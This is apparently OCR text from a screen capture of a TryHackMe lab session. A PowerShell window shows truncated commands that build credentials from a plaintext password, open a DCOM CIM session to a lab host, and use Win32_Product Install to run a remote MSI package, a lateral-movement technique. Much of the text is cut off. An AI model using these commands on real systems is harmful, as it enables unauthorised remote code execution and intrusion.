 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:09
10.200.89.249
10.200.89.249
Windows PowerShell
All rights reserved.
corine.waters'^V
tement.
: (:) [], ParentContainsErrorRecordException
oken
corine.waters'
ine.1994'
= ConvertTo-SecureString $password -AsPlainText -Force
w-Object System.Management.Automation.PSCredential $username, $securePassword
ssionOption -Protocol DCOM
imsession -ComputerName thmiis.za.tryhackme.com -Credential $credential -SessionOption $Opt -ErrorAction Stop
2e3c7e0076
-CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carrot.msi"; Options = ""; AllUsers = $false}
-CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carrot.msi"; Options = ""; AllUsers = $false}